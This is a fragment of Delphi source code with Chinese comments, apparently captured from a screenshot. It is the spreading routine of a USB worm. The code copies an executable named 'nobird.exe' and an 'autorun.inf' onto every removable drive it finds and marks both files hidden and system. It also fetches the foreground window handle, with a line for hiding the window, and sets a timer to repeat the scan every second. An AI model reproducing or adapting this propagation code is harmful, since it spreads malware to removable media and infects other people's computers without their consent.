
//=============================将文件复制到所有磁盘
===========================
for i:='C' to 'Z' do
if GETDRIVETYPE (PChar(i+':\'))=DRIVE_REMOVABLE then
begin
s2:=i;
s3:=pchar(i+':\autorun.inf');
s2:=pchar(s2+':\nobird.exe');
copyfile(pchar(s),pchar(s2),false);
copyfile(pchar(s1),pchar(s3),false);
FileSetAttr(s2,7);
FileSetAttr(s3,7);
end;
//================================end============
end;
begin
//下面的代码在调试的时候最好注释掉，不然你会很郁闷...
win := getforegroundwindow; //获取当前窗体的句柄
//showwindow(win, SW_HIDE); //隐藏窗体
SetTimer(0, 10, 1000, @TForm1.Button1Click); //定时间器，一秒
钟扫描一次